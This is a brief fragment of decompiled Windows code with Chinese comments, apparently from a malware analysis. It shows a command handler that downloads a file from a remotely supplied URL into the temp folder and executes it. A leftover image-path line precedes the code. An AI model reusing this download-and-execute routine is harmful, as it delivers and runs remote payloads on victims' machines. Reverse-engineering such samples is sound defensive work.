 case 0x10u:
Temp_path = '\0';
memset(&v25, 0, 0x100u);
v26 = 0;
v27 = 0;
v32 = '\0';
memset(&v33, 0, 0x7Cu);
v34 = 0;
v35 = 0;
(GetTempPathA)(260, &Temp_path); // 获取临时文件夹路径
random_time = GetTickCount(); // 检索自系统启动以来经过的毫秒数
wsprintfA(&v32, "%d", random_time);
(lstrCatA)(&Temp_path, &v32); // 拼接出临时文件夹路径+随机文件名
hurlmon.dll = LoadLibraryA(&LibFileName_urlmon.dll);
URLDownloadToFileA = GetProcAddress(hurlmon.dll, &str_URLDownloadToFileA);
(URLDownloadToFileA)('\0', recvie_data, &Temp_path, 10, '\0');// 下载文件到临时文件夹下
if ( v37 == 17 )
v20 = 5;
else
v20 = 0;
WinExec(&Temp_path, v20); // 并执行下载下来的程序
break;